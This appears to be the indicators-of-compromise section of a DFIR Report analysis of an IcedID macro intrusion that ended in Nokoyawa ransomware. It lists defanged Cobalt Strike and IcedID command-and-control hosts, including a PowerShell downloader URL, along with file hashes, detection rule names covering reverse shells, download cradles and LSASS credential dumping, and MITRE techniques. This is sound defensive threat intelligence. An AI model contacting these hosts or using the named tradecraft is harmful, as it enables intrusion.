

Atomic
Cobalt Strike 50.3.132[.]232:8081 / iconnectgs[.]com 5.8.18[.]242:443 23.29.115[.]152:757 / aicsoftware[.]com 23.29.115[.]152:8080 / aicsoftware[.]com Powershell Cobalt Strike Downloader https://aicsoftware[.]com:757/coin IcedID Excel Download URL https://simipimi[.]com IcedID C2 kicknocisd[.]com 159.65.169[.]200 45.66.248[.]119:443 / guaracheza[.]pics | belliecow[.]wiki 198.244.180.66:443 / curabiebarristie[.]com | stayersa[.]art BackConnect 137.74.104[.]108:8080
Computed
1.bat b5db398832461be8d93fdbda120088aa b36748a27b8e68710701286106ad434c9afea6fa 30a334da51d22b2fe6e33970df8d0f81396394de9d3a3c224751aacb2202b0db 1.dll 9740f2b8aeacc180d32fc79c46333178 c599c32d6674c01d65bff6c7710e94b6d1f36869 d3db55cd5677b176eb837a536b53ed8c5eabbfd68f64b88dd083dc9ce9ffb64e 4_202210250456866742.xls d3032968085db665381d9cbd3569f330 9230520c6dd215e2152bb2e56b2a5d6b45ae8e13 eb84a283ff58906786d63ffe43a8ff2728584428f5f7d9972c664f63f8790113 7030270 964c94b217d102e53a227bcbc94ae52e b846e89d0f56851696d50b5e64c6e758ddae3e6a 091886c95ca946aedee24b7c751b5067c5ac875923caba4d3cc9d961efadb65d k.exe 40c9dc2897b6b348da88b23deb0d3952 0f5457b123e60636623f585cc2bf2729f13a95d6 7095beafff5837070a89407c1bf3c6acf8221ed786e0697f6c578d4c3de0efd6 mstdc.exe 7dae150c1df0e01467be3a743775b646 f309b61a8b005b5ce0a3fb58caaa798cfc95f5db 3c19fee379b4882971834a3d38f3f8b86de560114274375560433778cd505748 p.bat 385d21c0438f5b21920aa9eb894740d2 5d2c17799dfc6717f89cd5f63951829aed038041 e351ba5e50743215e8e99b5f260671ca8766886f69d84eabb83e99d55884bc2f
Network
ET MALWARE Win32/IcedID Request Cookie ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O) NF - Malware IcedID BackConnect - Wait Command NF - Malware IcedID BackConnect - Start VNC command - 11 ET MALWARE Meterpreter or Other Reverse Shell SSL Cert ET HUNTING Suspicious Empty SSL Certificate - Observed in Cobalt Strike ET MALWARE Cobalt Strike Malleable C2 Profile (__session__id Cookie) ET SCAN Behavioral Unusual Port 1433 traffic Potential Scan or Infection ET POLICY SMB2 NT Create AndX Request For an Executable File ET RPC DCERPC SVCCTL - Remote Service Control Manager Access ET POLICY PsExec service created ET POLICY SMB Executable File Transfer ET POLICY SMB2 NT Create AndX Request For a .bat File ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement
Sigma
SIGMA Project Repo
New Process Created Via Wmic.EXE id: 526be59f-a573-4eea-b5f7-f0973207634d
Potential Recon Activity Via Nltest.EXE id: 5cc90652-4cbd-4241-aa3b-4b462fa5a248
Created Files by Office Applications id: c7a74c80-ba5a-486e-9974-ab9e682bc5e4
CobaltStrike Named Pipe id: d5601f8c-b26f-4ab0-9035-69e11a8d4ad2
Suspicious Group And Account Reconnaissance Activity Using Net.EXE id: d95de845-b83c-4a9a-8a6a-4fc802ebf6c0
PowerShell Download and Execution Cradles id: 85b0b087-eddf-4a2b-b033-d771fa2b9775
Meterpreter or Cobalt Strike Getsystem Service Installation – Security id: ecbc5e16-58e0-4521-9c60-eb9a7ea4ad34
Credential Dumping Tools Accessing LSASS Memory id: 32d0d3e2-e58d-4d41-926b-18b520b2b32d
Potential Defense Evasion Via Rename Of Highly Relevant Binaries id: 0ba1da6d-b6ce-4366-828c-18826c9de23e
DFIR Report Repo
AdFind Discovery id: 50046619-1037-49d7-91aa-54fc92923604
CHCP CodePage Locale Lookup id: dfbdd206-6cf2-4db9-93a6-0b7e14d5f02f
Yara
https://github.com/The-DFIR-Report/Yara-Rules/blob/main/18190/18190.yar
MITRE

Access Token Manipulation: Token Impersonation/Theft - T1134.001
Account Discovery: Local Account - T1087.001
Account Discovery: Domain Account - T1087.002
Application Layer Protocol: Web Protocols - T1071.001
Command and Scripting Interpreter: Windows Command Shell - T1059.003
Command-Line Interface: PowerShell - T1059.001
Command-Line Interface: Visual Basic - T1059.005
Data Encrypted for Impact - T1486
Domain Trust Discovery - T1482
File and Directory Discovery - T1083
Indicator Removal on Host: File Deletion - T1070.004
Masquerading: Rename System Utilities - T1036.003
Phishing: Spearphishing Attachment - T1566.001
Process Injection – T1055
Remote Services: RDP - T1021.001
Remote Services: SMB/Windows Admin Shares - T1021.002
Remote System Discovery - T1018
Scheduled Task/Job: Scheduled Task - T1053.005
System Binary Proxy Execution: Rundll32 - T1218.011
System Network Configuration Discovery - T1016
Valid Accounts - T1078
WMI - T1047
Unsecured Credentials: Credentials In Files - T1552.001
User Execution: Malicious File - T1204.002
Remote Services: Windows Remote Management - T1021.006
Exfiltration Over C2 Channel - T1041
Archive Collected Data: Archive via Utility - T1560.001
Ingress Tool Transfer - T1105
Web Service - T1102
OS Credential Dumping: LSASS Memory - T1003.001
Remote Access Software - T1219
AdFind - S0552
IcedID - S0483
ipconfig - S0100
net - S0039
nltest - S0359
ping - S0097
systeminfo - S0096
cmd - S0106
Cobalt Strike - S0154
PsExec - S0029
Internal case #18190
Source: https://thedfirreport.com/2023/05/22/icedid-macro-ends-in-nokoyawa-ransomware/
